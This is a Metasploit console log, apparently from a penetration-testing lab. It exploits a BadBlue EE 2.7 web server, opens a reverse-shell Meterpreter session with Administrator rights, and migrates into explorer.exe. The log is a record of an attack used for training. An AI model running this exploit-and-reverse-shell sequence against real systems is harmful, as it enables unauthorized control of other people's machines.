 msf6 exploit(windows/http/badblue_passthru) > exploit
[*] Started reverse TCP handler on 10.10.43.2:4444
[*] Trying target BadBlue EE 2.7 Universal...
[*] Sending stage (175174 bytes) to 10.0.30.1
[*] Meterpreter session 1 opened (10.10.43.2:4444 -> 10.0.30.1:49823) at 2024-08-09 19:46:01 +0530
meterpreter > sysinfo
Computer        : ATTACKDEFENSE
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getuid
Server username: ATTACKDEFENSE\Administrator
meterpreter > pgrep explorer.exe
3780
meterpreter > migrate 3780
[*] Migrating from 4768 to 3780...
[*] Migration completed successfully.
meterpreter > getuid
Server username: ATTACKDEFENSE\Administrator
meterpreter > sysinfo
Computer        : ATTACKDEFENSE
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter >